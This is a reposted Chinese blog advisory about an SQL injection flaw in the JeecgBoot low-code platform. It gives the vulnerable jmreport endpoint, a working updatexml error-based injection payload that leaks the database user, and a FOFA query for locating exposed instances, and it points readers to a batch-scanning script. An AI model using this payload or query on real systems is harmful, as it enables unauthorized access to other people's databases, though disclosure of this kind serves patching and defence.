热门标签

热门文章

- 1算法沉淀 —— 动态规划(子序列问题(上))

- 2分布式限流——Redis + Lua实现滑动窗口算法

- 3linux中的优先搜索树的实现--prio_tree_prio_tree_init prio_tree_expand prio_tree_insert

- 4C++关于vector底层模拟实现扩容的时候,使用memcpy拷贝数据导致的野指针和数据丢失问题及解决办法_memcpy函数存在的问题

- 5ChatGPT进阶:提示工程入门

- 6龙哥风向标 20230718~20230801 GPT拆解

- 78051的结构和原理 /8051到底是哈佛结构还是冯诺伊曼结构_8051是哈佛还是冯诺依曼

- 8css 安全区域 safe-area-inset-_css 获取苹果的安全区域

- 9AI推介-大语言模型LLMs论文速览(arXiv方向):2024.04.05-2024.04.10_llm2vec large language models are secretly powerfu

- 10程序员转行都去干嘛了?产品经理很正常,这位卖烧饼的也太强了_计算机行业转行可以做什么

当前位置: article > 正文

JEECG-BOOT存在SQL注入漏洞[附POC]_jeecg平台 cgautolistcontroller.do sql注入漏洞

作者:从前慢现在也慢 | 2024-04-26 02:27:42

赞

踩

jeecg平台 cgautolistcontroller.do sql注入漏洞

JEECG-BOOT简介

JeecgBoot是一款基于BPM的低代码平台!前后端分离架构 SpringBoot 2.x,SpringCloud,Ant Design&Vue,Mybatis-plus,Shiro,JWT,支持微服务。强大的代码生成器让前后端代码一键生成,实现低代码开发!JeecgBoot引领新低代码开发模式 OnlineCoding-> 代码生成器-> 手工MERGE, 帮助Java项目解决70%的重复工作,让开发更多关注业务,既能快速提高效率,节省研发成本,同时又不失灵活性!一系列低代码能力:Online表单、Online报表、Online图表、表单设计、流程设计、报表设计、大屏设计 等等...

漏洞描述

SQL注入(SQL Injection)是一种常见的Web安全漏洞,形成的主要原因是web应用程序在接收相关数据参数时未做好过滤,将其直接带入到数据库中查询,导致攻击者可以拼接执行构造的SQL语句。



漏洞复现

url:

/jeecg-boot/jmreport/qurestSqlpostdata:

{"apiSelectId":"1290104038414721025","id":"1' or '%1%' like (updatexml(0x3a,concat(1,(select current_user)),1)) or '%%' like '"}检测脚本

fofa语句:

title=="JeecgBoot 企业级低代码平台"



单个检测:



批量检测:

脚本获取方式:

关注本公众号"知攻善防实验室",回复"1004"获取

后台回复"交流群",获取技术交流群链接。

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/从前慢现在也慢/article/detail/488443

推荐阅读

相关标签